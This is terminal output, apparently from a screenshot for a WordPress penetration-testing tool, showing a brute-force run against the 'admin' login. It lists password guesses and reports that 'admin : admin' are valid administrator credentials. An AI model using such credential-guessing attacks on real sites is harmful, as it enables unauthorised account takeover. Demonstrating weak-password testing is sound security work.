 root@logikz: /opt/wordpress/WPForce
Trying admin : bamboocha
Trying admin : erykah
Trying admin : 032806
Trying admin : kaylen
Trying admin : soccerball
Trying admin : admine
Trying admin : michelle24
Trying admin : hotmama1
Trying admin : ONELOVE
Trying admin : maricel
Trying admin : ericah
Trying admin : ballin3
Trying admin : 032789
Trying admin : skinny1
Trying admin : kayla06
--------------------------
[admin : admin] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
100% Percent Complete
All correct pairs:
{'admin': 'admin'}
root#logikz/opt/wordpress/WPForce